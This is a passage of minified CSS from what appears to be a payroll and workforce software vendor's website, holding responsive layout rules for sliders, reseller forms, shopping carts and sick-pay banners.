(max-width:1200px){.md-hide{display:none}.sm-show{display:block;padding-right:0}.mandatory-sick-mdup,.product-title br{display:none}.mandatory-sick{display:block}.slide-caption p{line-height:38px;font-size:32px;bottom:68px}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:12px;padding:8px 0}.item img{width:100%;height:100%}.item2 img{margin-left:-260px!important}.sub-slide-caption p{bottom:65px;font-size:20px;max-width:290px;line-height:30px}.item2 p,.item3 p,.item4 p{bottom:80px!important}.item2 p{margin-left:110px}.item3 p{margin-left:0}.item4 p{margin-left:70px}.item4 img{margin-left:-110px!important}.free-promo p{background-size:100%;font-size:22px;width:130px;height:130px;line-height:25px}.hardware-box .btn-lnmore{float:left}.hardware-box ul{min-height:200px}}@media (max-width:1024px){.prod-slider-left #bx-pager{position:relative}#kb h1{font-size:30px}.cell-info a,.cell-info span{font-size:20px}.client-boxs>div>img{margin-bottom:15px}.mandatory-page-title h1{margin-top:20px}}@media (min-width:992px) and (max-width:1199px){.content-box{width:83%}.search-tab{width:76%}.account-cart-links{width:24%}.prod-features-list li{margin:0 15px}.product-category-tabs li a{width:132.5px;font-size:14px}.product-infos-box{padding-left:25%}.download-box h2{min-height:inherit!important}.penalty-rounds{margin-left:12%;width:88%}.direction-arrow img{margin-left:0}.login-reseller .btn-lnmore{font-size:16px;width:47%}.seller-describe{height:292px}.login-reseller .product-title{min-height:80px}.reseller-form label{font-size:15px}}@media (min-width:1025px) and (max-width:1200px){.mobile-solutions .nav-tabs li a{padding-left:14px;padding-right:14px}}@media (min-width:992px) and (max-width:1200px){.topnav .navbar-nav>li a{padding-top:7px;padding-left:0!important;padding-right:0!important;padding-bottom:14px;margin:0 19px}@-moz-document url-prefix(){.topnav .navbar-nav>li a{margin:0 20px}}.navbar-nav>li>.dropdown-menu{left:19px!important}.data-capture-box ul li{min-height:165px;width:33%;float:left}.data-capture-box ul li label img:first-child{min-height:110px}.data-capture-box ul li:nth-child(4),.data-capture-box ul li:nth-child(7){clear:left}}@media (min-width:990px) and (max-width:1200px){.mobile-image h1{font-size:32px}.banner-inner{min-height:auto}.software-btns .btn-lnmore{font-size:12px}.soft-solution-mid ul li{font-size:14px}.soft-solution-mid ul{margin-top:25px}}@media (min-width:980px) and (max-width:1299px){.history-pager a{width:46px;height:45px;line-height:39px}.history-pager a.active{width:60px;height:60px;line-height:56px;margin-top:-8px}.history-pager{bottom:-85px}}@media (min-width:980px) and (max-width:1205px){.client-testimonials{width:100%;margin-left:0}.warranty-banner img{margin-right:0}.industry-tab ul li>a{font-size:13px}.re-package-box ul{min-height:180px}}@media (max-width:980px){.lp-51,.lp-67,.lp-68,.lp-80{min-height:50px;display:block;font-size:15px;margin-top:10px}.contact-info .addres,.sbtn-lnmore{font-size:14px}.sbtn-lnmore{padding:1px 4px}.toggle-trigger.btn{width:100%}.success-para p{font-size:22px}.warranty-banner img{margin-right:0}.industry-tab .panel-title>a{display:block}.round-img{margin-right:10px}}@media (min-width:768px) and (max-width:1200px){.foot-cols,.foot-cols:last-child{width:28%}.foot-cols li:first-child{margin-bottom:10px}.navbar-brand img{height:80%;width:80%}}@media (min-width:768px) and (max-width:1024px){.mobile-solutions .nav-tabs li a{font-size:11px!important;background-size:35px!important;padding-top:50px!important}}@media (min-width:768px) and (max-width:991px){.labelphone{font-size:23px;line-height:40px}.top-info .search-box{width:200px}.searchicon{margin-right:-202px;margin-left:180px}.account-cart-links a{font-size:12px}.search-tab{width:70%}.account-cart-links{width:28%}.topnav .navbar-nav>li a{padding-top:7px;padding-left:0!important;padding-right:0!important;padding-bottom:14px;margin-right:10px;margin-left:10px;font-size:13px}.footer .row{margin:0}.socialbar li{margin-right:22px}.copy-rights p{font-size:10px}.slide-caption p{line-height:30px;font-size:25px;bottom:62px}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:12px;padding:5px 0}.slide-content{top:25px}.lead{line-height:26px;font-size:16px}.titles{font-size:30px}.video-frame iframe{width:420px;height:300px}.section-1 .serv-list h4{font-size:18px}.testimonial-content h3{font-size:18px;margin-top:12px}.testimonial-content p{font-size:15px;margin-bottom:10px;margin-top:10px}.carousel-control.right{right:20px}.bx-wrapper .bx-controls-direction a{background-size:100%}.bx-wrapper .bx-prev{left:0!important}.bx-wrapper .bx-next{right:-40px!important}.testimonial-content{padding-left:50px}.content-section-b .btn-lnmore,.section-c .btn-lnmore{margin-bottom:15px;margin-top:40px}.sub-slide-caption p{font-size:15px;max-width:220px;line-height:24px;bottom:48px!important}.item2 p,.item3 p,.item4 p{margin-left:100px!important;bottom:62px!important}.item3 p,.item4 p{margin-left:20px!important}.item2 img{margin-left:-160px!important}.item3 img{margin-left:-130px!important}.item4 img{margin-left:-160px!important}.free-promo p{padding:9px;font-size:17px;width:90px;height:90px;line-height:17px}.navbar-nav>li>.dropdown-menu{left:8px!important}.content-box{width:78%}.mobile-solutions .nav-tabs li a{padding-left:14px;padding-right:14px}.software-btns .btn-lnmore{width:94%;margin-top:10px!important;margin-left:10px;font-size:17px}.software-btns{margin-bottom:15px}#gallery a img{min-height:180px}.package-btns-sm{padding-bottom:40px;display:table}.sort-filter-software{margin-top:20px;padding-left:0}.product-category-tabs li a{font-size:12px;width:101.1px}.prod-slider-left #bx-pager{margin:40px auto;display:table}.product-slider li a img{width:auto!important;margin:0 auto}.prod-features-list li{display:inline-block;float:none}.prod-features-list{text-align:center}.product-infos-box{padding-left:25%}.prod-socials{float:left;margin-top:10px;margin-bottom:8px}.product-description-tabmenu .panel-heading{padding:0}.product-description-tabmenu .panel-heading>*>a{display:block;padding:10px 15px;color:#333}.productlist-description{border:0}.prod-slider-left #bx-pager a{height:85px;width:85px}.direction-arrow{margin-left:2.5%;margin-right:4.5%}.seller-describe{height:inherit;display:inline-block;width:100%}.login-reseller:last-child{border-top:1px solid #e5e5e5;border-left:0;margin-top:35px;display:inline-block}.data-capture-box ul li{min-height:165px}.data-capture-box ul li:nth-child(2n-1){clear:left}.data-capture-box ul li label img:first-child{min-height:110px}}@media (min-width:768px) and (max-width:990px){.topnav .navbar-nav>li a{padding:16px 10px 19px}#gallery a img{max-width:100%;object-fit: scale-down}.soft-solution-mid img{width:auto;height:200px}}@media (min-width:768px) and (max-width:989px){.history-pager a{width:40px;height:40px;line-height:34px;font-size:12px}.history-pager a.active{width:47px;height:47px;line-height:42px;margin-top:-3px;font-size:16px}.history-pager{bottom:-85px}.history-slide h2{font-size:24px}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}.mobile-image h1{font-size:28px;text-align:left;top:-90px}.banner-inner{min-height:auto}.mobile-image{left:0;width:44%}}@media (min-width:768px){.topnav .navbar-nav>li:hover .dropdown-menu{display:block}.navigations>li>a:before{content:""}}.moduledescription{cursor:pointer}.searchmenu label{display:block;font-size:18px;font-weight:400;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.searchmenu input{margin-right:8px}.searchmenubutton h4{background:url(/images/down-arrow-select.png) 98% no-repeat}.searchmenu button{font-size:14px;padding:2px 20px;margin-top:20px}.searchmenu{padding:10px 30px;width:90%;margin:-10px 18px 18px}@media (max-width:767px){.pull-right.img,.warranty-banner{float:none!important}.topnav .navbar-nav>li:nth-last-child(4) a{margin-right:0!important;margin-left:0!important}.reviewname{position:relative;margin-left:0;border-top:1px solid #ddd}.popup-window{width:100%;margin:0}.popup-window img{width:50%}.popup-window a{margin:3%}#kb h1,.popup-window h3{margin-top:0}#kb1 ul{padding-left:1em}.single-item img{width:100%;min-height:0}.item-overview{min-height:0}.kb-level1{width:100%;display:block}.kb-structure1{margin:0}#kb h1,.kb-search{margin-bottom:20px}#kb h1{font-size:25px}.shoppingcartrest33{width:33%}.shoppingcartrest66{width:66%}.shoppingcartimage{width:35%;display:inline-block;padding:2px}.shoppingcartdescription{width:65%;display:inline-block;vertical-align:top}.searchmenu{position:relative;width:100%;margin:-10px 0 0}#lhnChatButton{display:none}.contact-info{margin:30px 0}.section-row{padding:30px 10px}.page-title{margin-bottom:25px}.inquiry-head,.inquiry-p{margin-bottom:15px}.success-para p{font-size:16px}.testi-image{padding:0}.innerpage-head{font-size:22px;margin:20px 0}.warranty-tab tr th{font-size:17px}.conditions-tab li,.warranty-last-note,.warranty-last-note small,.warranty-tab tr td{font-size:15px}.conditions-tab{margin-bottom:18px;padding-left:10px}.warranty-tab{margin:0}.warranty-banner img{margin:0 auto;width:40%;height:auto!important}.pull-right.img img{display:inline}.assist-step2{border-left:#ebeae9 0 solid;border-top:#ebeae9 1px solid}.industry-section-img>img{margin-top:5px}.mobile-image h1{font-size:20px!important;left:0!important;text-align:left}.copy-rights p,.pull-right.img,.qp-list,.titles{text-align:center}.banner-inner{min-height:auto;overflow:auto}#gallery p,.hardware-box ul,.product-title{min-height:inherit}.mobile-solutions .nav-tabs li a{background-position: 6px!important;padding:15px 0 15px 32px!important;font-size: 18px!important;border-radius:0;margin:0}.mobile-image{top:0}.mobile-img{padding:10px}.mobile-solutions .nav-tabs li{width:100%!important;margin:1px!important;border: 1px solid #bbb}.page-title h1{font-size:30px}.mob-label,.trial-part p{font-size:20px}.topnav .navbar-nav>li>a:hover{color:#00b0db}.topnav .navbar-nav>li>a.top-active::after,.topnav .navbar-nav>li>a.top-active:before,.topnav .navbar-nav>li>a:hover::after,.topnav .navbar-nav>li>a:hover:before{background:0 0!important}.topnav .navbar-nav>li>a.top-active{color:#00b0db!important}.mobilehide,.scrollToTop{display:none!important}.item1{background-size:100%!important}.testi-video{padding-top:265px!important}.item3 img{margin-left:-112px!important}.item img{width:100%;height:100%}.item2 img{margin-left:-100px!important}.item4 img{margin-left:-130px!important}.sub-slide-caption p{font-size:20px;line-height:28px;width:300px}.item2 p,.item3 p,.item4 p{bottom:40px!important;margin-left:80px!important}.item3 p,.item4 p{margin-left:45px!important}.carousel-indicators{margin-bottom:0}.carousel-indicators .active,.carousel-indicators li{width:7px;height:7px}.bx-wrapper .bx-controls-direction a{width:3%!important}.bx-wrapper .bx-prev{left:-27px!important}.bx-wrapper .bx-next{right:-20px!important}.nbs-flexisel-inner{margin-bottom:30px;margin-top:15px}.foot-section{padding-top:20px}.testimonial-content{padding-left:0;max-width:100%}.footer-row{padding-left:15px;padding-right:15px}.foot-cols li:first-child{margin-bottom:5px;margin-top:10px}.copy-rights p{width:100%;float:none}.navbar-header{margin:0!important}.mob-info .top-info input{width:90%;padding:3px;margin-top:-5px}.mob-info{padding:0}.navbar-toggle{margin-top:15px;margin-right:0;background:#ff8303!important;border:none!important}.navbar-default .navbar-toggle .icon-bar{background:#fff!important}.topnav .navbar-nav>li a{padding-top:7px;padding-bottom:7px}.mob-label{color:#ff8303;font-weight:400;padding:0}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:16px;padding:8px 0}.btn-lnmore{text-align:center;margin-top:15px!important;margin-bottom:15px!important}.sbtn-lnmore{margin:0!important}.lead{font-size:16px;line-height:25px}.video-frame iframe{width:275px;height:190px}.sort-filter select,.testi-image img{width:100%}.section-1,.section-2{padding:10px 0 20px}.section-1 .serv-list{margin-bottom:30px}.section-1 .serv-list h4{font-size:18px;margin-top:12px}.content-section-b img{display:inline-block}.testimonial-content p{max-width:100%}.navbar-brand{width:120px;position: absolute}.navbar-brand img{height:100%;width:100%}.content-box,.rounded-date-box{width:100%;float:none}.hardware-box ul{padding-bottom:0}.hardware-box img{margin-top:15px}.soft-solution2{border-left:0;border-top:1px solid #e2e2e2}.soft-solution-mid ul{margin-top:30px}.soft-solution-mid img{width:auto;height:200px}.caption{font-size:14px}.sort-filter-software{margin-top:20px;padding-left:0}.prod-socials{float:left;margin-top:10px;margin-bottom:8px}.prod-slider-left #bx-pager{margin:40px auto;display:table}.product-slider li a img{width:auto!important;margin:0 auto}.qp-list{padding-left:0!important}.prod-features-list li{display:inline-block;float:none}.menubar,.navigations{float:left}.prod-features-list{text-align:center;margin-top:30px}.lists-product img,.product-img img{margin:0 auto}.productlist-description{padding:0;border:0}.responsive-tabs-container .tab-pane{padding-left:15px;padding-right:15px}.prod-vid{padding-top:10px}.product-description-tabmenu .panel-heading{padding:0}.product-description-tabmenu .panel-heading>*>a{display:block;padding:10px 15px;border:1px solid #aaa;background-color: #eee;color: #23527c}.prod-slider-left #bx-pager a{width:85px;height:85px}.penalty-box{margin:30px auto}.direction-arrow img{margin:0 auto;display:block;transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg)}.seller-describe{height:inherit;display:inline-block;width:100%}.login-reseller:last-child{border-top:1px solid #e5e5e5;border-left:0;margin-top:35px;display:inline-block}.menubar{margin-left:0!important}}.demo-request li a,.demo-request-description{border-bottom:1px solid #ebe7e7;border-left:1px solid #ebe7e7;border-right:1px solid #ebe7e7}@media (min-width:600px) and (max-width:767px){.history-pager li{width:7.5%;height:auto}.history-pager a{width:37px;height:37px;line-height:31px;font-size:11px}.history-pager a.active{width:38px;height:38px;line-height:34px;margin-top:0;font-size:12px}.history-pager{bottom:-40px;padding-left:0}.history-slide img{margin:0 auto}.history-slide h2{font-size:24px;margin-left:0}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}.software-btns .btn-lnmore{font-size:14px!important}}@media (max-width:651px){.sub-slide-caption p{font-size:16px;line-height:22px;width:230px}.item2 p{bottom:40px!important;margin-left:25px!important}.item3 p,.item4 p{bottom:30px!important;margin-left:5px!important}.a2 select,.a1 select,.a0 select{font-size:11px;padding:4px;height:25px;margin-bottom:10px}.feature{font-size:11px}}@media (max-width:599px){.feature h3{font-size:20px}.a2,.a1,.a0{width:20%}#History td,#PriceList td{font-size:11px}#PriceList h2{font-size:21px}#Orders div label,#Orders div span{font-size:14px;vertical-align:top;width:24%}#Orders div span,td.a2,td.a1,td.a0{font-size:12px}#History select,#Subscription hr,#addrSbmt{width:100%}#History td{padding:1px;vertical-align:top}#Subscription label{width:auto;margin:0;padding:0 5px 0 0}#Subscription span{width:auto}#Subscription div{padding-bottom:15px}#Subscription a{width:48%;display:inline-block;min-width:220px}#bankaccount label,#creditcard label{display:block;width:100%;padding:0}#bankaccount input,#creditcard input{display:inline-block;width:100%;padding:6px 12px}.history-pager li{height:auto;display:inline-block!important;padding-left:5px;padding-right:5px;width:15%}.history-pager a{width:37px;height:37px;line-height:33px;font-size:11px}.history-pager a.active{width:38px;height:38px;line-height:35px;margin-top:0;font-size:12px}.history-slide img{margin:0 auto}.history-pager{padding:0;overflow-x:scroll!important;overflow-y:hidden!important;position:inherit;bottom:-7px;padding-bottom:20px!important;white-space:nowrap}.history-slide h2{font-size:24px;margin-left:0}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}}@media (min-width:515px) and (max-width:767px){.foot-cols,.foot-cols:last-child{width:42%}.foot-cols:nth-child(5){clear:both}.slide-caption p{bottom:50px}.testimonial-content p{margin:20px 0;font-size:18px}.testimonial-content h3{font-size:25px;margin-top:30px}.free-promo p{padding:6px;font-size:13px;width:70px;height:70px;line-height:15px}.software-btns .btn-lnmore{font-size:11px}#gallery a img{width:auto}.select-quan-cart .btn-lnmore{margin-top:0!important}.prod-features-list li{float:left;margin:0;width:50%}}@media (max-width:514px){.copy-rights p,.feature{font-size:10px}.foot-cols,.foot-cols:last-child{width:100%;margin-right:0;text-align:left}.sub-slide-caption p{font-size:12px;max-width:250px;line-height:18px}.item2 p{bottom:20px!important;margin-left:-25px!important}.item3 p,.item4 p{bottom:30px!important;margin-left:-45px!important}.testimonial-content p{margin:20px 0;font-size:18px}.testimonial-content h3{font-size:25px;margin-top:30px}.free-promo p{padding:6px;font-size:9px;width:70px;height:70px;line-height:14px}.software-btns .btn-lnmore{width:100%;margin:7px 0!important;font-size:15px}.software-btns{margin-bottom:30px}.caption{font-size:12px;top:12px}.closer{width:20px!important;height:20px!important;line-height:21px!important;font-size:20px!important}.select-quan-cart .btn-lnmore{margin-top:20px!important;clear:both;margin-left:0}.prod-features-list li{float:left;margin:0;width:50%}.mandatory-sick-bg{background-color:#f9f9f9!important}}@media (max-width:480px){.sf1{column-count:1}#pic1{display:none}.feature{font-size:9px}.invtotal label{width:160px}.profile-plan-modules-label{font-size:13px!important;display:inline}.profile-plan-label{font-size:13px!important;min-width:130px}.toppadding{padding:10px 0}.toppadding input,.toppadding label{width:100%}.shoppingcartdescription,.shoppingcartimage{display:block;width:100%}.prod-price label span{font-size:20px}.shoppingwarranty input[type=button]{width:99%;margin:0}.prod-info-head{font-size:12px;min-height:60px}.moduledescription{font-size:11px}.pull-right.img img{margin-left:25%}.mobile-image h1{font-size:14px!important;top:-30px;font-weight:400;width:45%}#gallery a img,.reseller-form input[type=email],.reseller-form input[type=number],.reseller-form input[type=tel],.reseller-form input[type=text]{width:100%}.mobile-image{left:0;top:5px}.app-btns a:first-child{margin-right:0}.soft-solution{padding:0}.page-title h1{line-height:55px}.login-reseller .btn-lnmore{padding:10px 0!important;width:80%!important;margin-bottom:5px!important}}@media (max-width:415px){.moduledescription{font-size:9px}.big-button{width:100%;padding:10px 0}.bx-clone:last-child{display:none}.page-title h1,.page-title h2{font-size:25px!important}}@media (min-width:400px) and (max-width:585px){.product-infos-box{padding-left:20%}}@media (max-width:400px){.invtotal label{width:100px}.carttotal label{font-size:14px}.item4 img{margin-left:-60px!important}.item3 img{margin-left:-30px!important}.item2 img{margin-left:-60px!important}.slide-caption p{font-size:9px}.sub-slide-caption{width:80%;margin-left:200px}.sub-slide-caption p{max-width:150px;font-size:11px;line-height:14px!important}.item2 p{bottom:20px!important;margin-left:-30px!important}.item3 p{bottom:10px!important}.item4 p{bottom:20px!important}.caption{font-size:11px}.product-infos-box{padding-left:15px}.penalty-box{width:250px;height:250px;line-height:250px}.value-submit{font-size:16px!important}.sumvalue{font-size:19px!important}.penalty-box p{line-height:24px}.trial-part .btn-lnmore{width:100%}}.Aligner{display:flex;align-items:center;min-height:100%;max-height:40em;justify-content:center}.Aligner-item{flex:1}.product-price{color:#005e84;font-size:25px;margin-bottom:10px}.pull-left.control-label{padding-top:2px;min-width:350px;max-width:350px}.width100{width:100%!important}p.small-text{font-size:11px!important;line-height:15px}@media (min-width:990px) and (max-width:1300px){.training-installation .hardware-box .btn-lnmore{margin-right:2px!important;width:100px;font-size:12px}}.medium-text{font-size:16px!important}@media (min-width:991px) and (max-width:1199px){.pull-left.control-label{min-width:310px;max-width:310px}}@media (max-width:1024px){.calculator-form .col-sm-12.col-md-4.col-lg-5{padding:0!important}.calculator-form .col-sm-12.col-md-2.col-lg-2{padding:0}.calculator-form .row{margin:10px 0}.calculator-form .form-control.width100,p.medium-text{margin-bottom:0}}.demo-request li,.demo-request ul{width:100%;float:none!important}.demo-request li{display:table-cell;width:1%;text-align:center}.demo-request li.active a{opacity:1}.demo-request li a{font-size:30px;color:#333;opacity:.7;background:#fbfbfb!important;border-top:1px solid #ebe7e7;margin:0}.demo-request-description{padding:5% 10%;background:#fbfbfb}.demo-request .nav-tabs,.packages td{border:0!important}ul.list-typ1{padding:0}ul.list-typ1 li{background:url(/images/li-right-arrow.png) 0 .6em no-repeat;color:#444;font-size:18px;font-weight:300;line-height:28px;padding:3px 0 3px 18px;list-style-type:none}@media (max-width:990px){.a2 h4,.a1 h4,.a0 h4{font-size:13px;min-height:30px}.demo-request-description{display:none}.input.btn-block,.login-reseller .btn-lnmore{width:100%!important}.col-extra-padd,.login-reseller{padding:0}.hardware-btns a.btn-lnmore{margin-bottom:10px}}@media (min-width:991px) and (max-width:1199px){.reseller-form .box-bg{font-size:15px!important}}.reseller-form .box-bg{background:#7ad1eb;float:left;width:100%;border-radius:20px;font-size:25px;vertical-align:middle;text-align:center!important;color:#fff;padding:20px 10px}.grey,.grey1{vertical-align:top}.demo-request .col-md-3.control-label{padding:0 15px}.demo-request .form-group{margin-bottom:5px}#security_code{margin-top:10px}.demo-title p{color:#666;font-size:18px}.quote-note{color:#666!important;font-size:14px!important}.demo-request .tab-content>.tab-pane{padding:0;border-bottom:none!important}.checkbox input{width:auto;float:left}.reseller-form .btn-lnmore{border-radius:3px!important;border:0!important}.demo-request input[type=checkbox]{width:auto!important}.demo-request input[type=checkbox]+.checkbox-label{font-size:13px;color:#444}.demo-request .panel-title a{display:block}.banner-inner.mandatory-sick{background:url(/images/mandatory-sick-pay-banner.jpg) no-repeat!important}@media (max-width:991px){.mandatory-sick h4{margin-top:0!important;margin-bottom:5px!important}.mandatory-sick p{font-size:13px;line-height:18px}.reseller-form label{padding-left:15px}.calculator-form label,.free-trail label{padding-left:0}}@media (min-width:920px) and (max-width:991px){.banner-inner.mandatory-sick{background-size:100%!important}.mandatory-sick-bg img{display:none}}@media (min-width:991px) and (max-width:1200px){.banner-inner.mandatory-sick{background-size:100%!important}.mandatory-page-title{margin-bottom:20px}}@media (max-width:767px){.fixed-top{position:unset}.top-100{margin-top:0}.special-button{padding:5px 10px!important;font-size:11px}.special-button .fa{display:none}.seller-request .reseller-form{padding:0}.profile-plan-label{padding:0!important}.profile-plan-div2{display:block;width:100%}.mandatory-sick h4{margin-top:0!important;margin-bottom:0!important}.mandatory-sick-bg{background:#fefefe;clear:both;margin:0 -15px}.data-capture-box ul li{margin-bottom:2%}.knowledge-page-title .product-title{padding-bottom:20px}}.selector,.selector button{font-family:Oswald,sans-serif;font-weight:300}.selector{left:50%;top:50%;margin-top:-70px;margin-left:-130px;position:absolute;width:250px;height:250px}.selector button{position:relative;width:100%;height:100%;padding:10px;background:#428bca;border-radius:50%;border:0;color:#fff;font-size:20px;transition:all .1s}.selector button:focus{outline:0}.selector ul{position:absolute;padding:0;margin:0;top:-20px;right:-20px;bottom:-20px;left:-20px}.selector li{position:absolute;width:250px;z-index:22;height:100%;margin:68px 13% 0;-webkit-transform:rotate(-360deg);transition:all .8s ease-in-out}.selector li input+label{position:absolute;left:50%;bottom:100%;width:0;height:0;line-height:1px;margin-left:0;text-align:center;font-size:1px;overflow:hidden;box-shadow:none;transition:all .8s ease-in-out,color .1s,background .1s}.selector.open li input+label{width:180px;height:180px;line-height:20px;margin-left:-40px;font-size:14px;color:#444}.round-div{border:1px solid #ffb41b;border-radius:100%;height:680px;margin:0 auto;top:68px;position:relative;width:680px}.status-list li a,.status-list li:after{font-size:20px;color:#ff8303}.status-list{padding:0;text-align:center;margin-bottom:20px}.status-list li{list-style-type:none;display:inline-block;padding:0 20px;position:relative}.status-list li:after{content:"|";position:absolute;right:0;top:0}.arrows-way:before,.status-list li:last-child:after,.wrapper200:after{content:""}.packages-body-bg{background-color:#f7f7f7}.packages-head-bg td{color:#fff;font-size:16px;font-weight:600}.amg-package-td select{width:225px!important;margin-bottom:10px;display:block}.amg-package-td label{color:#005e84!important;font-size:24px!important;font-weight:500!important;width:100%;text-align:center}.amg-package-td p,.packages tr td{color:#666;text-align:center}.amg-package-table1{background:url(/images/table-blue-strip.png) repeat-x #f7f7f7}.amg-package-td .btn-lnmore{display:inline-block;width:140px}.amg-package-table1 td{padding:16px;text-align:center;border-top:0!important}.packages .panel-collapse{border:1px solid #cccbcb}.packages .panel-collapse img.active{border:1px solid #0e0e0e}.packages tr td{color:#333;font-size:15px}.list1 li a,.packages tr td:first-child{text-align:left}.packages tr td label{font-weight:500}.tr-strip{background-color:#f7f7f7}.soft-package .success-para p{font-size:36px;margin:20px 0}.sof-pack .table-responsive{border:0!important}.pad-L30{padding-left:60px}.mandatory-p span{border-bottom:1px solid #ccc;border-top:1px solid #ccc;padding-bottom:15px;padding-top:15px;display:inline-block}.mar-RL0{margin-left:0;margin-right:0}.toggle-wrap{display:none}.list1 li a,.reseller-form .btn-lnmore,body{display:block}.arrows-way:before{position:absolute;background:no-repeat;width:16px;height:29px}.big-button1,.samll-button1{background:#005e84!important;color:#fff!important;border:1px solid #d7d7d7!important;padding:10px 40px!important;border-radius:0!important;font-size:25px!important}.samll-button1{padding:10px 20px!important;font-size:18px!important}.border-wrapper,.list1{padding:20px!important}.toggle-trigger.btn:hover{background:#00b0db!important}.border-wrapper{width:230px;margin:-10px auto 0;border-top:1px solid #e6e1e1;border-right:1px solid #e6e1e1;border-left:1px solid #e6e1e1}.list1{border:1px solid #e6e1e1;width:160px;margin:0 auto 20px;background:#fff}.list1 li{margin-left:-20px;margin-right:-20px}.list1 li a{background:url(/images/li-right-arrow.png) .6em .5em no-repeat;color:#444;font-size:16px;font-weight:300;line-height:23px;padding:3px 0 3px 25px;width:100%}.wrapper200{width:200px;margin:0 auto}.wrapper200:after{background:#e6e1e1;height:1px;width:100%;position:absolute;float:left}.arrow-L,.before-border-L,.wrapper200{position:relative}.before-border-L:after{left:-20px}.before-border-R:before{right:-20px}.before-border-L:before,.before-border-R:after{position:absolute;height:100%;width:1px;content:"";background:#e6e1e1;top:0}.arrow-L1:after,.arrow-L:before,.arrow-R:after{content:"";position:absolute}.arrow-L:before,.arrow-R:after{height:29px;width:16px;bottom:0}.arrow-L:before{left:-9px}.arrow-R:after{right:-8px}.arrow-L1{border-right:none!important;border-top:none!important}.arrow-L1:after{width:53%;height:1px;top:0;left:0!important;background:#e6e1e1!important}.list1 li a:hover{background-color:#00b0db!important;color:#fff;background:url(/images/li-right-arrow-hover.png) .6em .5em no-repeat}.list1.list-product li ul{margin-left:20px}.top-200,.top-210{position:fixed;background-color:rgba(255,255,255,.93);z-index:10;right:0;left:0;margin-right:auto;margin-left:auto;box-shadow:0 7px 8px -5px #666}.list-product .list1{margin-top:10px!important}.recommend-packages{text-align:center}.top-210{top:0}.top-200{top:120px}.bxslider li,.list1 li,.list1 li a{list-style-type:none}.bx-wrapper{position:relative;margin:0 auto;padding:0}.bx-wrapper>img{max-width:100%;display:block}.bx-wrapper .bx-viewport{left:-5px;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/images/bx_loader.gif) center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;color:#666}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10%;height:76px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;list-style-type:none!important}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:-55px;background:url(/images/left-arrow.png) no-repeat}.bx-wrapper .bx-next{right:-80px;background:url(/images/next-arrow.png) no-repeat}.bx-wrapper .bx-controls-direction a{position:absolute;top:40%;margin-top:-16px;outline:0;width:4%;height:94px;text-indent:-9999px;z-index:99;list-style-type:none!important;background-size:100%}.bx-wrapper .bx-controls-direction a.disabled{display:none}.a1,.awcPlanBuy,.bx-wrapper .bx-controls-auto,td.a2,td.a0{text-align:center}.bx-wrapper .bx-controls-auto .bx-start,.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{width:9px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.payroll-img-box{border:1px solid #a6a4a5;border-radius:50px;margin-bottom:5%;height:300px}.payroll-img-box img{margin-top:10px;padding:20px;max-width:300px}@media (min-width:768px){.payroll-img-box{margin-left:4%;height:330px}.col-lg-6.payroll-img-box{width:45%}}@media (min-width:1201px){.payroll-img-box{margin-left:1%;height:375px}.col-lg-6.payroll-img-box{width:24%}}.errors span,.form-error{color:#cc442f;padding-bottom:5px}.errinp{background-image:none!important;background-color:#ffe9e9;border:1px solid #ff8989!important}.top_badPass,.top_shortPass{background:#edabab;border:1px solid #bc0000;padding:5px}.top_goodPass{background:#ede3ab;border:1px solid #bc9f00;padding:5px}.top_strongPass{background:#d3edab;border:1px solid #73bc00;padding:5px}.foot-cols>li>ul{padding:0 0 0 10px;margin:5px}.foot-cols>li>ul>li{margin-bottom:0!important}.foot-cols>li>ul>li>a{font-size:16px}.header-industry{float:none;display:inline-grid;padding:25px}.ind-img-cont img{width:65%;display:inline}.ind-img-cont h3{color:#005e84;font-weight:300!important}.req{color:red;margin-left:4px}h9{font-weight:300}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.dropdown-menu>li{list-style-type:none;line-height:1.4px}.visible-xs,.d-none{display:none}.searchicon,.bg-cart,#bg-yt,#bg-tw,#bg-rss,#bg-fb,#bg-ln,#pin{display:inline-block;width:43px;height:43px;background:url('/images/css_sprites.png')}#bg-rss{background-position:-56px -1px}#bg-fb{background-position:-101px -46px}#bg-fb:hover{background-position:-145px -45px}#bg-ln{background-position:-1px -56px}#bg-ln:hover{background-position:-1px -100px}#pin{width:20px;height:20px;background-position:-145px -110px}#bg-rss:hover{background-position:-45px -100px}.bg-cart{width:25px;height:20px;margin-bottom: -4px;background-position:-145px -88px}#bg-tw:hover{background-position:-101px -1px}.searchicon{border:none;width:21px;height:17px;background-position:-1px -144px}#bg-tw{background-position:-46px -56px}.bg-unpin{background-position:-167px -110px!important}#bg-yt{background-position:-89px -100px}#bg-yt:hover{background-position:-145px 